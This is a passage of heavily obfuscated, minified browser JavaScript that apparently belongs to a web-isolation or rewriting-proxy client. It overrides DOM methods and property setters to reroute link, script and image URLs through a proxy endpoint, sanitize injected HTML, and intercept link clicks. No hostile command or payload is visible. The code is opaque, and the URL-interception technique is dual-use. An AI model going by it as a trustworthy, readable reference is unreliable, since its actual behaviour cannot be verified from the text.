af=lb;if(tu[af(0xdfa)](af(0xf9c))){const ty=tu[af(0x870)](0x5)[af(0x6b2)]();(0x0,W2['_'])(ty)||(tu=af(0xf9c)+(0x0,W2['md'])(ty));}let tq='';return tq=af(0x88e)===tu||af(0xd25)===tu||af(0x549)===tu?WK['A'][af(0x10cc)](t7)[af(0xb00)][af(0xe2b)](this,(0x0,W2['md'])(tu)):WK['A'][af(0x10cc)](t7)[af(0xb00)][af(0xe2b)](this,tu),tq?('id'===tu&&(0x0,W2['_'])(tq)?tq=(0x0,W2['ks'])(tq):af(0xf3a)===tu?tq=tq[af(0x7f1)]('\x20')[af(0xfd4)](tX=>(0x0,W2['_'])(tX)?(0x0,W2['ks'])(tX):tX)[af(0x8b1)]('\x20'):af(0xe65)===tu||af(0x431)===tu?af(0x980)==typeof tq&&tq[af(0xdfa)](af(0x1023))&&(tq=tq[af(0x870)](0x3)):((()=>!!(af(0x522)===this[af(0x1026)][af(0x6b2)]()&&af(0x1002)===tu&&(0x0,W3['EW'])(tq)||af(0x16c)===this[af(0x1026)][af(0x6b2)]()&&af(0x1002)===tu&&(0x0,W3['EW'])(tq)||af(0x835)===this[af(0x1026)][af(0x6b2)]()&&af(0x1002)===tu&&(0x0,W3['EW'])(tq)||af(0x71d)===this[af(0x1026)][af(0x6b2)]()&&af(0x767)===tu&&(0x0,W3['EW'])(tq)||'a'===this[af(0x1026)][af(0x6b2)]()&&af(0x767)===tu&&(0x0,W3['EW'])(tq)||af(0x536)===this[af(0x1026)][af(0x6b2)]()&&af(0x1002)===tu&&(0x0,W3['EW'])(tq)||af(0xfa9)===this[af(0x1026)][af(0x6b2)]()&&af(0x1002)===tu&&(0x0,W3['EW'])(tq)||af(0x102d)===this[af(0x1026)][af(0x6b2)]()&&af(0x881)===tu&&(0x0,W3['EW'])(tq)))())?tq=(0x0,W3['sH'])(tq)[af(0x17c)]:af(0x16c)===this[af(0x1026)][af(0x6b2)]()&&af(0xbef)===tu||af(0xfa9)===this[af(0x1026)][af(0x6b2)]()&&af(0xbef)===tu&&(0x0,W3['EW'])(tq)?tq=dv(tq):af(0x102d)===this[af(0x1026)][af(0x6b2)]()&&af(0xe27)===tu&&(0x0,W2['_'])(tq)||this[af(0x1026)][af(0x6b2)]()[af(0xdfa)](af(0x469))&&af(0xfa9)===tu&&(0x0,W2['_'])(tq)||af(0x285)===tu&&(0x0,W2['_'])(tq)?tq=(0x0,W2['ks'])(tq):af(0xd39)===tu&&(0x0,W2['_'])(tq)?tq=(0x0,W2['xE'])(tq):af(0x5d9)===tu&&(tq=dA(tq)),af(0x8e9)===tu&&(tq=(0x0,di['H'])(tq)),tq):tq;}),L9(t7,lb(0x826),lb(0x9d8),function(tu){const aM=lb;return WK['A'][aM(0x10cc)](t7)[aM(0x482)][aM(0xe2b)](this,(0x0,W2['md'])(tu));}),L9(t7,lb(0x826),lb(0x2ab),function(tu){const ac=lb;if(tu[ac(0xdfa)](ac(0xf9c))){const tq=tu[ac(0x870)](0x5)[ac(0x6b2)]();(0x0,W2['_'])(tq)||(tu=ac(0xf9c)+(0x0,W2['md'])(tq));}return WK['A'][ac(0x10cc)](t7)[ac(0x7d8)][ac(0xe2b)](this,tu);}),LW(t7,lb(0x826),'id',{'get':function(){const aB=lb;for(var tu=arguments[aB(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][aB(0x10cc)](t7)[aB(0x75b)][aB(0x10cc)][aB(0xe2b)](this,...tq);return(0x0,W2['_'])(tX)?(0x0,W2['ks'])(tX):tX;},'set':function(tu){const aZ=lb;aZ(0x980)!=typeof tu&&(tu=t7[aZ(0xf54)](tu)),dY(t7,tu);for(var tq=arguments[aZ(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][aZ(0x10cc)](t7)[aZ(0x75b)][aZ(0x179)][aZ(0xe2b)](this,(0x0,W2['md'])(tu),...ty);}}),LW(t7,lb(0x826),lb(0x1a5),{'get':function(){const aP=lb;for(var tu=arguments[aP(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][aP(0x10cc)](t7)[aP(0xb14)][aP(0x10cc)][aP(0xe2b)](this,...tq);return aP(0x8e9)===this[aP(0x1026)][aP(0x6b2)]()?(0x0,dc['sR'])(tX):tX;},'set':function(tu){const aG=lb;for(var tq=arguments[aG(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];if(aG(0x8e9)===this[aG(0x1026)][aG(0x6b2)]())return WK['A'][aG(0x10cc)](t7)[aG(0xb14)][aG(0x179)][aG(0xe2b)](this,(0x0,dc['dv'])({'protectUrlContext':t6,'stylesheet':tu}),...ty);if(aG(0x835)===this[aG(0x1026)][aG(0x6b2)]())return WK['A'][aG(0x10cc)](t7)[aG(0xb14)][aG(0x179)][aG(0xe2b)](this,tu,...ty);const th=tu[aG(0xf7c)]();return this instanceof t7[aG(0x1036)]&&th[aG(0x384)](aG(0x5ac))?WK['A'][aG(0x10cc)](t7)[aG(0xb14)][aG(0x179)][aG(0xe2b)](this,tu,...ty):WK['A'][aG(0x10cc)](t7)[aG(0xb14)][aG(0x179)][aG(0xe2b)](this,dS({'_window':t7,'protectUrlContext':t6,'html':tu}),...ty);}}),LW(t7,lb(0x826),lb(0xd7b),{'get':function(){const ab=lb;for(var tu=arguments[ab(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][ab(0x10cc)](t7)[ab(0x810)][ab(0x10cc)][ab(0xe2b)](this,...tq);return ab(0x8e9)===this[ab(0x1026)][ab(0x6b2)]()?(0x0,dc['sR'])(tX):tX;},'set':function(tu){const aO=lb,tq=tu[aO(0xf7c)]();for(var ty=arguments[aO(0x3ed)],tX=new Array(ty>0x1?ty-0x1:0x0),th=0x1;th<ty;th++)tX[th-0x1]=arguments[th];return this instanceof t7[aO(0x1036)]&&tq[aO(0x384)](aO(0x5ac))?WK['A'][aO(0x10cc)](t7)[aO(0x810)][aO(0x179)][aO(0xe2b)](this,tu,...tX):WK['A'][aO(0x10cc)](t7)[aO(0x810)][aO(0x179)][aO(0xe2b)](this,dS({'_window':t7,'protectUrlContext':t6,'html':tu}),...tX);}}),L9(t7,lb(0x826),lb(0x904),function(tu,tq){const aE=lb;return WK['A'][aE(0x10cc)](t7)[aE(0x6f3)][aE(0xe2b)](this,tu,this instanceof t7[aE(0x4d7)]&&aE(0x8e9)!==this[aE(0x1026)][aE(0x6b2)]()?dS({'_window':t7,'protectUrlContext':t6,'html':tq}):(0x0,dc['dv'])({'protectUrlContext':t6,'stylesheet':tq}));}),L9(t7,lb(0x826),lb(0xa05),function(tu){const as=lb;return tu=(0x0,dR['w4'])(tu),WK['A'][as(0x10cc)](t7)[as(0xde1)][as(0xe2b)](this,(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tu}));},tu=>tu),L9(t7,lb(0x826),lb(0xa8c),function(tu){const aY=lb;return tu=(0x0,dR['w4'])(tu),WK['A'][aY(0x10cc)](t7)[aY(0xf98)][aY(0xe2b)](this,(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tu}));},tu=>tu),L9(t7,lb(0x826),lb(0x10ac),function(tu){const aH=lb;if(tu[aH(0xdfa)](aH(0xf9c))){const tq=tu[aH(0x870)](0x5)[aH(0x6b2)]();(0x0,W2['_'])(tq)||(tu=aH(0xf9c)+(0x0,W2['md'])(tq));}return WK['A'][aH(0x10cc)](t7)[aH(0xfbf)][aH(0xe2b)](this,tu);}),L9(t7,lb(0x826),lb(0x2de),function(tu){const ag=lb;return!!tu&&WK['A'][ag(0x10cc)](t7)[ag(0xcbc)][ag(0xe2b)](this,(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tu}));});const t8=[lb(0xe78),lb(0xe5a),lb(0x1d5),lb(0xde7),lb(0xfe8),lb(0x5a1),lb(0xdaf)],t9=['id',lb(0xf3a),lb(0x431),lb(0xe65),lb(0x1002),lb(0xefa),lb(0xbef),lb(0x767),lb(0x82c),'as',lb(0x1c9),lb(0xa7f),lb(0x936),lb(0x285),lb(0xd39),lb(0x88e),lb(0xd25),lb(0x549),lb(0x8e9),...t8];L9(t7,lb(0x826),lb(0x1ca),function(tu,tq){const aF=lb;tu=tu[aF(0x6b2)]();let ty=String(tq);const tX=this[aF(0x1026)][aF(0x6b2)]();if('id'!==tu||(0x0,W2['_'])(ty)){if(aF(0xf3a)===tu)ty=ty[aF(0x7f1)]('\x20')[aF(0xfd4)](tU=>(0x0,W2['md'])(tU))[aF(0x8b1)]('\x20');else{if(aF(0xe65)===tu||aF(0x431)===tu)ty=aF(0x1023)+ty;else{if(aF(0x522)===tX)aF(0x1002)===tu?ty=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':W3['MN'][aF(0xca3)],'baseUrl':WK['A'][aF(0x10cc)](t7)[aF(0x64f)][aF(0x10cc)][aF(0x99f)](t7[aF(0x681)]),'endpoint':W0['A'][aF(0x7a2)]}):aF(0xefa)===tu&&(ty=aF(0xefb)[aF(0x54e)](dH,aF(0xe09))[aF(0x54e)]((0x0,W3['Wq'])({'protectUrlContext':t6,'url':W0['A'][aF(0x7a2)]+aF(0x639),'kind':W3['MN'][aF(0x181)],'baseUrl':WK['A'][aF(0x10cc)](t7)[aF(0x64f)][aF(0x10cc)][aF(0x99f)](t7[aF(0x681)]),'endpoint':W0['A'][aF(0x7a2)]}),aF(0x28f))[aF(0x54e)]((0x0,dg['x'])()['id'],aF(0xa86))+dS({'_window':t7,'protectUrlContext':t6,'html':ty}));else{if(aF(0x16c)!==tX&&aF(0x279)!==tX||aF(0x1002)!==tu){if(aF(0x16c)!==tX&&aF(0x279)!==tX||aF(0xbef)!==tu){if(aF(0x835)===tX&&aF(0x1002)===tu)ty=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':W3['MN'][aF(0x181)],'baseUrl':WK['A'][aF(0x10cc)](t7)[aF(0x64f)][aF(0x10cc)][aF(0x99f)](t7[aF(0x681)]),'endpoint':W0['A'][aF(0x7a2)]});else{if(aF(0x71d)===tX){var th;const tU=aF(0x82c)===tu?ty:null===(th=WK['A'][aF(0x10cc)](t7)[aF(0xb00)][aF(0xe2b)](this,aF(0x82c)))||void 0x0===th?void 0x0:th[aF(0x6b2)](),tK=aF(0x767)===tu?ty:WK['A'][aF(0x10cc)](t7)[aF(0xb00)][aF(0xe2b)](this,aF(0x767)),tD='as'===tu?ty:WK['A'][aF(0x10cc)](t7)[aF(0xb00)][aF(0xe2b)](this,'as'),tQ=aF(0x7ef)===tU||aF(0xc9d)===tU&&aF(0x8e9)===tD?W3['MN'][aF(0xf26)]:aF(0xc9d)===tU&&aF(0x835)===tD?W3['MN'][aF(0x181)]:W3['MN'][aF(0xbf0)];aF(0x767)===tu?ty=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':tQ,'baseUrl':WK['A'][aF(0x10cc)](t7)[aF(0x64f)][aF(0x10cc)][aF(0x99f)](t7[aF(0x681)]),'endpoint':W0['A'][aF(0x7a2)]}):tK&&WK['A'][aF(0x10cc)](t7)[aF(0xa45)][aF(0x179)][aF(0xe2b)](this,(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tK,'kind':tQ,'baseUrl':WK['A'][aF(0x10cc)](t7)[aF(0x64f)][aF(0x10cc)][aF(0x99f)](t7[aF(0x681)]),'endpoint':W0['A'][aF(0x7a2)]}));}else{if('a'!==tX||aF(0x767)!==tu||(0x0,W3['EW'])(ty)){if('a'===tX&&aF(0x936)===tu&&aF(0x980)==typeof ty)tu=aF(0xf9c)+(0x0,W2['md'])(aF(0x936));else{if(aF(0x536)!==tX||aF(0x1002)!==tu&&aF(0xa7f)!==tu||(0x0,W3['EW'])(ty)){if(aF(0xfa9)!==tX||aF(0x1002)!==tu||(0x0,W3['EW'])(ty)){if(aF(0xfa9)!==tX||aF(0xbef)!==tu||(0x0,W3['EW'])(ty)){if(aF(0x102d)!==tX||aF(0x881)!==tu||(0x0,W3['EW'])(ty))aF(0x102d)!==tX||aF(0xe27)!==tu||(0x0,W2['_'])(ty)||[aF(0xa77),aF(0xdd6),aF(0x262),aF(0x53f)][aF(0x384)](ty)||(ty=(0x0,W2['md'])(ty));else{const tp=WK['A'][aF(0x10cc)](t7)[aF(0xb00)][aF(0xe2b)](this,aF(0xe27));ty=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':aF(0xa77)===tp?W3['MN'][aF(0x7ba)]:W3['MN'][aF(0xca3)],'baseUrl':WK['A'][aF(0x10cc)](t7)[aF(0x64f)][aF(0x10cc)][aF(0x99f)](t7[aF(0x681)]),'endpoint':W0['A'][aF(0x7a2)]});}}else ty=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':W3['MN'][aF(0xbf0)],'baseUrl':WK['A'][aF(0x10cc)](t7)[aF(0x64f)][aF(0x10cc)][aF(0x99f)](t7[aF(0x681)]),'endpoint':W0['A'][aF(0x7a2)]});}else ty=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':W3['MN'][aF(0xbf0)],'baseUrl':WK['A'][aF(0x10cc)](t7)[aF(0x64f)][aF(0x10cc)][aF(0x99f)](t7[aF(0x681)]),'endpoint':W0['A'][aF(0x7a2)]});}else ty=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':W3['MN'][aF(0xbf0)],'baseUrl':WK['A'][aF(0x10cc)](t7)[aF(0x64f)][aF(0x10cc)][aF(0x99f)](t7[aF(0x681)]),'endpoint':W0['A'][aF(0x7a2)]});}}else ty=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':W3['MN'][aF(0x7ba)],'baseUrl':WK['A'][aF(0x10cc)](t7)[aF(0x64f)][aF(0x10cc)][aF(0x99f)](t7[aF(0x681)]),'endpoint':W0['A'][aF(0x7a2)]});}}}else ty=dx({'protectUrlContext':t6,'srcset':ty,'endpoint':W0['A'][aF(0x7a2)]});}else ty=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':W3['MN'][aF(0xbf0)],'baseUrl':WK['A'][aF(0x10cc)](t7)[aF(0x64f)][aF(0x10cc)][aF(0x99f)](t7[aF(0x681)]),'endpoint':W0['A'][aF(0x7a2)]});}}}}else dY(t7,ty),ty=(0x0,W2['md'])(ty);if(t8[aF(0x384)](tu)&&(ty=(0x0,dc['oY'])({'protectUrlContext':t6,'value':ty})),aF(0x1c9)===tu&&(ty=dF(t6,ty,WK['A'][aF(0x10cc)](t7)[aF(0x64f)][aF(0x10cc)][aF(0x99f)](t7[aF(0x681)]))),aF(0xd39)!==tu||(0x0,W2['_'])(ty)||(ty=(0x0,W2['zp'])(ty)),aF(0x285)!==tu||(0x0,W2['_'])(ty)||(ty=(0x0,W2['md'])(ty)),aF(0x88e)!==tu&&aF(0xd25)!==tu||(tu=(0x0,W2['md'])(tu)),aF(0x549)===tu&&(tu=(0x0,W2['md'])(tu)),tu[aF(0xdfa)](aF(0xf9c))){const tl=tu[aF(0x870)](0x5)[aF(0x6b2)]();(0x0,W2['_'])(tl)||(tu=aF(0xf9c)+(0x0,W2['md'])(tl));}return aF(0x8e9)===tu&&(ty=(0x0,di['e'])(ty)),WK['A'][aF(0x10cc)](t7)[aF(0x655)][aF(0xe2b)](this,tu,ty);},function(tu,tq){const aA=lb,ty=tu[aA(0x6b2)]();return!!t9[aA(0x384)](ty)||!!ty[aA(0xdfa)](aA(0xf9c));});const tW=[lb(0x3e9),lb(0x767)];L9(t7,lb(0x826),lb(0xe36),function(tu,tq,ty){const ai=lb;return ai(0x3e9)===tq&&ty[ai(0xdfa)]('#')?ty='#'+(0x0,W2['md'])(ty[ai(0x870)](0x1)):ai(0x3e9)!==tq&&ai(0x767)!==tq||(0x0,W3['EW'])(ty)||(ty=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':W3['MN'][ai(0xbf0)],'baseUrl':WK['A'][ai(0x10cc)](t7)[ai(0x64f)][ai(0x10cc)][ai(0x99f)](t7[ai(0x681)]),'endpoint':W0['A'][ai(0x7a2)]})),WK['A'][ai(0x10cc)](t7)[ai(0x582)][ai(0xe2b)](this,tu,tq,ty);},function(tu,tq,ty){const ak=lb;return!!tW[ak(0x2be)](tX=>tq[ak(0xdfa)](tX));}),L9(t7,lb(0x826),lb(0x83a),function(tu){const ax=lb;return WK['A'][ax(0x10cc)](t7)[ax(0xddf)][ax(0xe2b)](this,dS({'_window':t7,'protectUrlContext':t6,'html':tu}));}),LW(t7,lb(0xb9e),lb(0xbc5),{'get':function(){const av=lb;for(var tu=arguments[av(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][av(0x10cc)](t7)[av(0x160)][av(0x10cc)][av(0xe2b)](this,...tq);return(0x0,W3['EW'])(tX)?(0x0,W3['sH'])(tX)[av(0x17c)]:tX;}},()=>!0x0),LW(t7,lb(0xb9e),lb(0xaa8),{'get':function(){const aS=lb;for(var tu=arguments[aS(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][aS(0x10cc)](t7)[aS(0x3ec)][aS(0x10cc)][aS(0xe2b)](this,...tq);return(0x0,W3['EW'])(tX)?(0x0,W3['sH'])(tX)[aS(0x17c)]:tX;}}),L9(t7,lb(0x9bb),lb(0x99a),function(){const aJ=lb;this[aJ(0x23f)]=!0x0;for(var tu=arguments[aJ(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];return WK['A'][aJ(0x10cc)](t7)[aJ(0x427)][aJ(0xe2b)](this,...tq);}),L9(t7,lb(0x9bb),lb(0x7a5),function(){const ar=lb;this[ar(0x7fa)]=!0x0;for(var tu=arguments[ar(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];return WK['A'][ar(0x10cc)](t7)[ar(0xd49)][ar(0xe2b)](this,...tq);}),L9(t7,lb(0x801),lb(0x5c4),function(tu,tq,ty){const aC=lb;var tX,th;null!==(tX=this[aC(0x874)])&&void 0x0!==tX||(this[aC(0x874)]=[]);const tU=null!==(th=this[aC(0x874)][aC(0xbee)](L1(tu,tq,ty)))&&void 0x0!==th?th:((()=>{const aN=aC,tK={'eventName':tu,'callback':tq,'options':ty,'triggerCount':0x0,'func':function(tD){const aj=a2d;this[aj(0x874)]=this[aj(0x874)][aj(0xf8a)](tc=>{const az=aj;var tB;return!(az(0xc2e)!=typeof tc[az(0x98c)]&&null!==(tB=tc[az(0x98c)])&&void 0x0!==tB&&null!==(tB=tB[az(0xc25)])&&void 0x0!==tB&&tB[az(0x54c)]);});try{for(var tQ=arguments[aj(0x3ed)],tp=new Array(tQ>0x1?tQ-0x1:0x0),tl=0x1;tl<tQ;tl++)tp[tl-0x1]=arguments[tl];tK[aj(0x109c)][aj(0x80b)]?tK[aj(0x109c)][aj(0x80b)][aj(0xe2b)](tK[aj(0x109c)],tD,...tp):tK[aj(0x109c)][aj(0xe2b)](this,tD,...tp);}catch(tc){console[aj(0x34b)](tc);}const ta=++tK[aj(0x87f)];let tw=!0x1;if((tD[aj(0x7fa)]||tD[aj(0x23f)]&&this[aj(0x874)][aj(0xf28)](tB=>tB[aj(0x87f)]===ta)||this instanceof t7[aj(0xb9e)]&&this[aj(0x874)][aj(0xf28)](tB=>tB[aj(0x87f)]===ta))&&(tw=!0x0),tw&&!tD[aj(0xfb3)]){let tB=tD[aj(0xe27)];for(;tB instanceof t7[aj(0x4d7)]&&'a'!==(null===(tf=tB)||void 0x0===tf||null===(tf=tf[aj(0x1026)])||void 0x0===tf?void 0x0:tf[aj(0x6b2)]());){var tf;tB=tB[aj(0x350)];}if(tB){var tM;const tZ=WK['A'][aj(0x10cc)](t7)[aj(0xb00)][aj(0xe2b)](tB,aj(0xf9c)+(0x0,W2['md'])(aj(0x936)));if(tZ)try{t7[aj(0x2dd)](tZ);}catch(tO){}let tP=WK['A'][aj(0x10cc)](t7)[aj(0xb00)][aj(0xe2b)](tB,aj(0x767));if(aj(0x980)!=typeof tP||tP[aj(0xdfa)](aj(0xab3)))return;const tG=null===(tM=Lo(t7))||void 0x0===tM?void 0x0:tM[aj(0x222)];if((0x0,W3['EW'])(tP)){const tE=(0x0,W3['sH'])(tP)[aj(0x17c)];tP=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tE,'kind':W3['MN'][aj(0x7ba)],'baseUrl':WK['A'][aj(0x10cc)](t7)[aj(0x64f)][aj(0x10cc)][aj(0x99f)](t7[aj(0x681)]),'endpoint':W0['A'][aj(0x7a2)],'extra':{'sourceFrameOrigin':tG}});}let tb=WK['A'][aj(0x10cc)](t7)[aj(0xb00)][aj(0xe2b)](tB,aj(0x5d9));if(tb=dF(t6,tb,WK['A'][aj(0x10cc)](t7)[aj(0x64f)][aj(0x10cc)][aj(0x99f)](t7[aj(0x681)])),tD[aj(0x9ae)](),tP){if('#'===tP){const tY=(0x0,W3['sH'])(window[aj(0xf1d)][aj(0x767)])[aj(0x17c)];tP=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tY+'#','kind':W3['MN'][aj(0x7ba)],'baseUrl':WK['A'][aj(0x10cc)](t7)[aj(0x64f)][aj(0x10cc)][aj(0x99f)](t7[aj(0x681)]),'endpoint':W0['A'][aj(0x7a2)],'extra':{'sourceFrameOrigin':tG}});}let ts=t7;for(;dL(ts,aj(0x940),aj(0xf77),{'url':tP,'windowFeatures':tb?aj(0xbb4)[aj(0x54e)](tb):void 0x0,'name':t7[aj(0x9af)]}),ts!==t7[aj(0x7bc)];)ts=ts[aj(0x4e4)][aj(0x59b)];}}}aj(0xc2e)!=typeof ty&&null!=ty&&ty[aj(0xfbb)]&&(this[aj(0x874)]=this[aj(0x874)][aj(0xf8a)](tH=>tH!==tK));}};return this[aN(0x874)][aN(0x1037)](tK),tK;})());return WK['A'][aC(0x10cc)](t7)[aC(0x67b)][aC(0xe2b)](this,tu,tU[aC(0xb68)],ty);},function(tu,tq){const aR=lb;return aR(0xf77)===tu;}),L9(t7,lb(0x801),lb(0xb3f),function(tu,tq,ty){const w0=lb;var tX;const th=null!==(tX=this[w0(0x874)])&&void 0x0!==tX?tX:[],tU=th[w0(0xc10)](L1(tu,tq,ty));if(-0x1!==tU){const [tK]=th[w0(0x725)](tU,0x1);return WK['A'][w0(0x10cc)](t7)[w0(0x736)][w0(0xe2b)](this,tu,tK[w0(0xb68)],ty);}return WK['A'][w0(0x10cc)](t7)[w0(0x736)][w0(0xe2b)](this,tu,tq,ty);},tu=>lb(0xf77)===tu),LW(t7,lb(0x1038),lb(0x5d9),{'get':function(){const w1=lb;for(var tu=arguments[w1(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][w1(0x10cc)](t7)[w1(0xc11)][w1(0x10cc)][w1(0xe2b)](this,...tq);return tX?dA(tX):tX;},'set':function(tu){const w2=lb;if(!tu)return WK['A'][w2(0x10cc)](t7)[w2(0xc11)][w2(0x179)][w2(0xe2b)](this,tu);for(var tq=arguments[w2(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][w2(0x10cc)](t7)[w2(0xc11)][w2(0x179)][w2(0xe2b)](this,dF(t6,tu,WK['A'][w2(0x10cc)](t7)[w2(0x64f)][w2(0x10cc)][w2(0x99f)](t7[w2(0x681)])),...ty);}}),LW(t7,lb(0x1038),lb(0x767),{'get':function(){const w3=lb;for(var tu=arguments[w3(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][w3(0x10cc)](t7)[w3(0xdc9)][w3(0x10cc)][w3(0x99f)](this,tq);return(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[w3(0x17c)]),tX;},'set':function(tu){const w4=lb;try{tu=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][w4(0x7ba)],'baseUrl':WK['A'][w4(0x10cc)](t7)[w4(0x64f)][w4(0x10cc)][w4(0x99f)](t7[w4(0x681)]),'endpoint':W0['A'][w4(0x7a2)]});}catch(th){W7['A'][w4(0xc1a)](w4(0x4ff),tu);}for(var tq=arguments[w4(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][w4(0x10cc)](t7)[w4(0xdc9)][w4(0x179)][w4(0xe2b)](this,tu,...ty);}}),LW(t7,lb(0x1038),lb(0x564),{'get':function(){const w5=lb;let tu=WK['A'][w5(0x10cc)](t7)[w5(0xdc9)][w5(0x10cc)][w5(0x99f)](this);(0x0,W3['EW'])(tu)&&(tu=(0x0,W3['sH'])(tu)[w5(0x17c)]);try{return new URL(tu)[w5(0x564)];}catch(th){for(var tq=arguments[w5(0x3ed)],ty=new Array(tq),tX=0x0;tX<tq;tX++)ty[tX]=arguments[tX];return WK['A'][w5(0x10cc)](t7)[w5(0x7c4)][w5(0x10cc)][w5(0x99f)](this,ty);}}}),LW(t7,lb(0x1038),lb(0xb42),{'get':function(){const w6=lb;let tu=WK['A'][w6(0x10cc)](t7)[w6(0xdc9)][w6(0x10cc)][w6(0x99f)](this);(0x0,W3['EW'])(tu)&&(tu=(0x0,W3['sH'])(tu)[w6(0x17c)]);try{return new URL(tu)[w6(0xb42)];}catch(th){for(var tq=arguments[w6(0x3ed)],ty=new Array(tq),tX=0x0;tX<tq;tX++)ty[tX]=arguments[tX];return WK['A'][w6(0x10cc)](t7)[w6(0xa1e)][w6(0x10cc)][w6(0x99f)](this,ty);}}}),LW(t7,lb(0x1038),lb(0xbac),{'get':function(){const w7=lb;for(var tu=arguments[w7(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][w7(0x10cc)](t7)[w7(0xdc9)][w7(0x10cc)][w7(0x99f)](this,tq);(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[w7(0x17c)]);try{return new URL(tX)[w7(0xbac)];}catch(th){return WK['A'][w7(0x10cc)](t7)[w7(0x8f1)][w7(0x10cc)][w7(0x99f)](this,tq);}}}),LW(t7,lb(0x1038),lb(0x718),{'get':function(){const w8=lb;for(var tu=arguments[w8(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][w8(0x10cc)](t7)[w8(0xdc9)][w8(0x10cc)][w8(0x99f)](this,tq);(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[w8(0x17c)]);try{return new URL(tX)[w8(0x718)];}catch(th){return WK['A'][w8(0x10cc)](t7)[w8(0x45c)][w8(0x10cc)][w8(0x99f)](this,tq);}}}),LW(t7,lb(0x1038),lb(0x9d0),{'get':function(){const w9=lb;for(var tu=arguments[w9(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][w9(0x10cc)](t7)[w9(0xdc9)][w9(0x10cc)][w9(0x99f)](this,tq);(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[w9(0x17c)]);try{return new URL(tX)[w9(0x9d0)];}catch(th){return WK['A'][w9(0x10cc)](t7)[w9(0x152)][w9(0x10cc)][w9(0x99f)](this,tq);}}}),LW(t7,lb(0x1038),lb(0x43d),{'get':function(){const wW=lb;for(var tu=arguments[wW(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][wW(0x10cc)](t7)[wW(0xdc9)][wW(0x10cc)][wW(0x99f)](this,tq);(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[wW(0x17c)]);try{return new URL(tX)[wW(0x43d)];}catch(th){return WK['A'][wW(0x10cc)](t7)[wW(0x1f1)][wW(0x10cc)][wW(0x99f)](this,tq);}}}),LW(t7,lb(0x1038),lb(0xe27),{'get':function(){const wd=lb;for(var tu=arguments[wd(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][wd(0x10cc)](t7)[wd(0x3cf)][wd(0x10cc)][wd(0x99f)](this,tq);return(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[wd(0x17c)]),tX;},'set':function(tu){const wL=lb,tq=WK['A'][wL(0x10cc)](t7)[wL(0xb00)][wL(0xe2b)](this,wL(0x767));tq&&WK['A'][wL(0x10cc)](t7)[wL(0x655)][wL(0xe2b)](this,wL(0x767),(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tq,'kind':W3['MN'][wL(0x7ba)],'baseUrl':WK['A'][wL(0x10cc)](t7)[wL(0x64f)][wL(0x10cc)][wL(0x99f)](t7[wL(0x681)]),'endpoint':W0['A'][wL(0x7a2)]}));for(var ty=arguments[wL(0x3ed)],tX=new Array(ty>0x1?ty-0x1:0x0),th=0x1;th<ty;th++)tX[th-0x1]=arguments[th];return WK['A'][wL(0x10cc)](t7)[wL(0x3cf)][wL(0x179)][wL(0xe2b)](this,tu,...tX);}}),LW(t7,lb(0x1038),lb(0x222),{'get':function(){const wt=lb;for(var tu=arguments[wt(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const 